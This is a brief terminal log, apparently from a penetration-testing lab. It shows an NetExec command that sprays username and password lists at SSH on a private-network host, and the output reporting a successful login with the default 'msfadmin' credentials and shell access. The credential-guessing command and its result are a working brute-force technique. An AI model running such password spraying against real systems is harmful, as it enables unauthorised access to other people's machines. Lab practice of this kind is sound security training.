 ┌──(crypto-Venv)─(adamriezqie㉿NWS23010043)-[~/enum4linux-ng]
└─$ nxc ssh 192.168.109.131 -u potential-username.txt -p password.txt
SSH         192.168.109.131 22     192.168.109.131  [*] SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
SSH         192.168.109.131 22     192.168.109.131  [+] msfadmin:msfadmin  Linux - Shell access!
┌──(crypto-Venv)─(adamriezqie㉿NWS23010043)-[~/enum4linux-ng]
└─$